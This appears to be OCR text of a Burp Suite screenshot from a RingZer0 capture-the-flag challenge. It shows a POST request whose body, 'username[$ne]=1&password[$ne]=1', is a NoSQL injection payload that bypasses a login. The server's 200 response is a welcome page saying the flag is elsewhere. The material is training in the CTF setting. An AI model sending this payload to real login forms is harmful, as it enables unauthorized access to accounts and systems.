 Send
Cancel
<
>
Target: http://ch
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: challenges.ringzer0ctf.com:10309
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenges.ringzer0ctf.com:10309
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.216
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://challenges.ringzer0ctf.com:10309/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 username[$ne]=1&password[$ne]=1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Jan 2024 16:17:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 735
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width,
initial-scale=1">
15 <meta name="description" content="">
16 <meta name="author" content="">
17 <link rel="icon" href="favicon.ico">
18
19 <title>
I Forgot My Password
</title>
20 <!-- Bootstrap core CSS -->
21 <link rel="stylesheet" href="
https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootst
rap.min.css" integrity="
sha384-WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd
1LZCfmhktB" crossorigin="anonymous">
22 </head>
23 <body>
24 <div class="container">
25 <h1>
Welcome. Keep looking, the flag is not here.
</h1>
26 </div>
<!-- /container -->
27 </body>
28 </html>
29
30